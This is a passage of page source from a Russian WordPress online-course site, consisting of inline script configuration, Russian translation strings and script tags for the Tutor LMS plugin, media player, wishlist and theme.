Prerequisites","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-prerequisites\/thumbnail.png"},{"name":"BuddyPress","description":"Discuss about course and share your knowledge with your friends through BuddyPress","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/buddypress\/thumbnail.png"},{"name":"\u041f\u043e\u0434\u043f\u0438\u0441\u043a\u0438 WooCommerce","description":"Capture Residual Revenue with Recurring Payments.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/wc-subscriptions\/thumbnail.png"},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/pmpro\/thumbnail.png"},{"name":"\u041e\u0433\u0440\u0430\u043d\u0438\u0447\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442 Pro","description":"Unlock Course depending on Restrict Content Pro Plugin Permission.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/restrict-content-pro\/thumbnail.png"},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach with full edit control.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-weglot\/thumbnail.png"},{"name":"\u041c\u043d\u043e\u0433\u043e\u044f\u0437\u044b\u0447\u043d\u0430\u044f CMS WPML","description":"\u0421\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u043c\u043d\u043e\u0433\u043e\u044f\u0437\u044b\u0447\u043d\u044b\u0435 \u043a\u0443\u0440\u0441\u044b, \u0443\u0440\u043e\u043a\u0438, \u043f\u0430\u043d\u0435\u043b\u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435 \u0434\u043b\u044f \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e\u0439 \u0430\u0443\u0434\u0438\u0442\u043e\u0440\u0438\u0438.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-wpml\/thumbnail.png"}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"1","course_list_page_url":"https:\/\/uchiprof.ru\/wp-admin\/admin.php?page=tutor","course_post_type":"courses"};
</script>
<script id="tutor-frontend-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "tutor", {"translation-revision-date":"2024-10-29 10:53+0000","generator":"Loco https:\/\/localise.biz\/","source":"assets\/js\/tutor-front.min.js","domain":"tutor","locale_data":{"tutor":{"":{"domain":"","lang":"ru_RU","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);"},"Abandon Quiz?":["\u041e\u0442\u043a\u0430\u0437\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u0442\u0435\u0441\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f?"],"Add-ons":["\u0414\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f"],"Correct Answer":["\u041f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u043e\u0442\u0432\u0435\u0442"],"Delete":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c"],"Do you want to abandon this quiz? The quiz will be submitted partially up to this question if you leave this page.":[" \u0415\u0441\u043b\u0438 \u0432\u044b \u043f\u043e\u043a\u0438\u043d\u0435\u0442\u0435 \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443, \u0442\u0435\u0441\u0442 \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d \u0447\u0430\u0441\u0442\u0438\u0447\u043d\u043e \u0434\u043e \u044d\u0442\u043e\u0433\u043e \u0432\u043e\u043f\u0440\u043e\u0441\u0430."],"Failed":["\u041d\u0435 \u0441\u0434\u0430\u043d\u043e"],"No Limit":["\u0411\u0435\u0437\u043b\u0438\u043c\u0438\u0442\u043d\u044b\u0439"],"Search\u2026":["\u041f\u043e\u0438\u0441\u043a..."],"Select a product":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u0440\u043e\u0434\u0443\u043a\u0442"],"Select or Upload Media Of Your Choice":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0438\u043b\u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0444\u0430\u0439\u043b "],"Select or Upload Media Of Your Chosen Persuasion":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435\/\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0436\u0435\u043b\u0430\u0435\u043c\u044b\u0439 \u0444\u0430\u0439\u043b"],"Settings Saved":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u044b"],"Show More":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"],"Size":["\u0420\u0430\u0437\u043c\u0435\u0440"],"Something Went Wrong!":["\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a!"],"Something went wrong!":["\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a!"],"Stay here":["\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c"],"Updated":["\u041e\u0431\u043d\u043e\u0432\u043b\u0435\u043d"],"Upload media":["\u0417\u0410\u0413\u0420\u0423\u0417\u0418\u0422\u042c"],"Use this media":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b"],"Yes, leave quiz":["\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u0442\u0435\u0441\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f"]}}} );
</script>
<script src="https://uchiprof.ru/wp-content/plugins/tutor/assets/js/tutor-front.min.js" id="tutor-frontend-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","currentText":"\u0421\u0435\u0433\u043e\u0434\u043d\u044f","monthNames":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthNamesShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"nextText":"\u0414\u0430\u043b\u0435\u0435","prevText":"\u041d\u0430\u0437\u0430\u0434","dayNames":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"dayNamesShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dayNamesMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dateFormat":"dd.mm.yy","firstDay":1,"isRTL":false});});
</script>
<script id="wp-postviews-cache-js-extra">
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","nonce":"daeebd187c","post_id":"39205"};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/wp-postviews/postviews-cache.js" id="wp-postviews-cache-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"ru","strings":{"mejs.download-file":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","mejs.install-flash":"Flash player \u043f\u043b\u0430\u0433\u0438\u043d \u0431\u044b\u043b \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u0438\u043b\u0438 \u043d\u0435 \u0431\u044b\u043b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d Flash player \u0438\u043b\u0438 \u0441\u043a\u0430\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","mejs.play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","mejs.time-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e\/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434.","mejs.live-broadcast":"\u041f\u0440\u044f\u043c\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","mejs.volume-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","mejs.unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","mejs.mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","mejs.volume-slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","mejs.captions-subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","mejs.captions-chapters":"\u0413\u043b\u0430\u0432\u044b","mejs.none":"\u041d\u0435\u0442","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0439","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438\u0439","mejs.arabic":"\u0410\u0440\u0430\u0431\u0441\u043a\u0438\u0439","mejs.belarusian":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439","mejs.bulgarian":"\u0411\u043e\u043b\u0433\u0430\u0440\u0441\u043a\u0438\u0439","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439","mejs.chinese":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","mejs.chinese-simplified":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0443\u043f\u0440\u043e\u0449\u0435\u043d\u043d\u044b\u0439)","mejs.chinese-traditional":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439)","mejs.croatian":"\u0425\u043e\u0440\u0432\u0430\u0442\u0441\u043a\u0438\u0439","mejs.czech":"\u0427\u0435\u0448\u0441\u043a\u0438\u0439","mejs.danish":"\u0414\u0430\u0442\u0441\u043a\u0438\u0439","mejs.dutch":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 (\u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439)","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.estonian":"\u042d\u0441\u0442\u043e\u043d\u0441\u043a\u0438\u0439","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u0441\u043a\u0438\u0439","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438\u0439","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439","mejs.galician":"\u0413\u0430\u043b\u0438\u0441\u0438\u0439\u0441\u043a\u0438\u0439","mejs.german":"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439","mejs.greek":"\u0413\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0439","mejs.haitian-creole":"\u0413\u0430\u0438\u0442\u044f\u043d\u0441\u043a\u0438\u0439 \u043a\u0440\u0435\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.hebrew":"\u0418\u0432\u0440\u0438\u0442","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0412\u0435\u043d\u0433\u0435\u0440\u0441\u043a\u0438\u0439","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439","mejs.irish":"\u0418\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.italian":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439","mejs.japanese":"\u042f\u043f\u043e\u043d\u0441\u043a\u0438\u0439","mejs.korean":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0438\u0439","mejs.latvian":"\u041b\u0430\u0442\u0432\u0438\u0439\u0441\u043a\u0438\u0439","mejs.lithuanian":"\u041b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0439","mejs.malay":"\u041c\u0430\u043b\u0430\u0439\u0441\u043a\u0438\u0439","mejs.maltese":"\u041c\u0430\u043b\u044c\u0442\u0438\u0439\u0441\u043a\u0438\u0439","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439","mejs.persian":"\u041f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u0438\u0439","mejs.polish":"\u041f\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439","mejs.romanian":"\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439","mejs.russian":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","mejs.serbian":"\u0421\u0435\u0440\u0431\u0441\u043a\u0438\u0439","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0446\u043a\u0438\u0439","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438\u0439","mejs.spanish":"\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439","mejs.swahili":"\u0421\u0443\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439","mejs.turkish":"\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0439","mejs.vietnamese":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438\u0439","mejs.welsh":"\u0412\u0430\u043b\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.yiddish":"\u0418\u0434\u0438\u0448"}};
</script>
<script src="https://uchiprof.ru/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://uchiprof.ru/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/mediaelement/wp-playlist.min.js" id="wp-playlist-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js" id="table-head-fixer-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js" id="perfect-scrollbar-js"></script>
<script id="woosc-frontend-js-extra">
var woosc_vars = {"ajax_url":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_bubble":"no","click_again":"no","hide_empty":"no","click_outside":"yes","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"100","button_text_change":"yes","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the compare table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare"};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/woo-smart-compare/assets/js/frontend.js" id="woosc-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"ajax_url":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","menu_action":"open_page","perfect_scrollbar":"yes","wishlist_url":"","button_action":"list","button_action_added":"popup","empty_confirm":"Are you sure? This cannot be undone.","copied_text":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439:","menu_text":"\u0421\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439","button_text":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439","button_text_added":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439"};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js" id="woosw-frontend-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/js/headroom.min.js" id="headroom-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/libs/lightGallery/js/lightgallery-all.min.js" id="lightgallery-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/libs/elementor-waypoints/jquery.waypoints.min.js" id="elementor-waypoints-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/libs/powertip/js/jquery.powertip.min.js" id="powertip-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/libs/smooth-scroll/jquery.smooth-scroll.min.js" id="jquery-smooth-scroll-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/libs/swiper/js/swiper.min.js" id="swiper-js"></script>
<script id="edumall-swiper-wrapper-js-extra">
var $edumallSwiper = {"fractionPrefixText":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","prevText":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f","nextText":"\u0414\u0430\u043b\u0435\u0435"};
var $edumallSwiper = {"fractionPrefixText":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","prevText":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f","nextText":"\u0414\u0430\u043b\u0435\u0435"};
var $edumallSwiper = {"fractionPrefixText":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","prevText":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f","nextText":"\u0414\u0430\u043b\u0435\u0435"};
</script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/js/swiper-wrapper.min.js" id="edumall-swiper-wrapper-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/libs/smartmenus/jquery.smartmenus.min.js" id="smartmenus-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/libs/growl/js/jquery.growl.min.js" id="growl-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/js/modal.min.js" id="edumall-modal-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/js/nice-select.min.js" id="edumall-nice-select-js"></script>
<script id="edumall-script-js-extra">
var $edumall = {"ajaxurl":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","edumall_ajax_url":"\/?edumall-ajax=%%endpoint%%","header_sticky_enable":"1","header_sticky_height":"57","scroll_top_enable":"1","light_gallery_auto_play":"0","light_gallery_download":"1","light_gallery_full_screen":"1","light_gallery_zoom":"1","light_gallery_thumbnail":"1","light_gallery_share":"1","mobile_menu_breakpoint":"1199","isRTL":"","isProduct":"","productFeatureStyle":"slider","noticeCookieEnable":"0","noticeCookieConfirm":"no","noticeCookieMessages":"\u041c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c \u0444\u0430\u0439\u043b\u044b cookie, \u0447\u0442\u043e\u0431\u044b \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0442\u044c \u0432\u0430\u043c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u0443\u0434\u043e\u0431\u0441\u0442\u0432\u043e \u043d\u0430 \u043d\u0430\u0448\u0435\u043c \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0435. \u0415\u0441\u043b\u0438 \u0432\u044b \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442, \u043c\u044b \u0431\u0443\u0434\u0435\u043c \u0441\u0447\u0438\u0442\u0430\u0442\u044c, \u0447\u0442\u043e \u0432\u044b \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u044b \u0438\u043c.<a id=\"tm-button-cookie-notice-ok\" class=\"tm-button tm-button-xs tm-button-full-wide style-flat\">\u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d<\/a>","noticeCartUrl":"https:\/\/uchiprof.ru\/cart\/","noticeCartText":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0447\u0442\u043e \u0432 \u041a\u043e\u0440\u0437\u0438\u043d\u0435","noticeAddedCartText":"\u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443!","countdownDaysText":"\u0414\u043d\u0438","countdownHoursText":"\u0427\u0430\u0441\u044b","countdownMinutesText":"\u041c\u0438\u043d\u0443\u0442","countdownSecondsText":"\u0421\u0435\u043a\u0443\u043d\u0434\u044b"};
</script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/js/main.min.js" id="edumall-script-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/js/woo/general.min.js" id="edumall-woo-general-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/external/simplebar.js" id="wd-asp-scroll-simple-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/external/isotope.js" id="wd-asp-rpp-isotope-js"></script>
<script id="wd-asp-ajaxsearchpro-js-before">
if ( typeof window.ASP == 'undefined') { window.ASP = {}; window.ASP.wp_rocket_exception = "DOMContentLoaded"; window.ASP.ajaxurl = "https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php"; window.ASP.backend_ajaxurl = "https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php"; window.ASP.js_scope = "jQuery"; window.ASP.asp_url = "https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/"; window.ASP.upload_url = "https:\/\/uchiprof.ru\/wp-content\/uploads\/asp_upload\/"; window.ASP.css_basic_url = "https:\/\/uchiprof.ru\/wp-content\/uploads\/asp_upload\/style.basic-ho-po-no-da-co-au-ga-as-se.css"; window.ASP.detect_ajax = 0; window.ASP.media_query = "QqRW3C"; window.ASP.version = 5032; window.ASP.pageHTML = ""; window.ASP.additional_scripts = [{"handle":"wd-asp-scroll-simple","src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/simplebar.js","prereq":false},{"handle":"wd-asp-rpp-isotope","src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/isotope.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-isotopic","src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-isotopic.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchp